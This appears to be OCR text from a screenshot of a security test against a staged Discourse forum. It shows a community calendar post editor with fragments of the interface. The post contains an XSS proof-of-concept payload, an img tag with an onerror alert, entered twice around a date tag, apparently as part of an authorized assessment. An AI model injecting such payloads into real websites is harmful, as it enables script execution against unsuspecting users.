 23
https://aspt2024t1.staged-by-discourse.com/t/community-calendar-for-all/137/2
Tenant 1 - Low ...
120%
Community Calendar for ALL
General schellman.info
L
post 4 L lima.discou...
B I
<img/src=x onerror=alert(/XSS_Execution/)>
[date=2024-08-31 timezone="America/New_York"]
<img/src=x onerror=alert(/XSS_Execution/)>
Saturday at 12:00 AM
Save Edit Close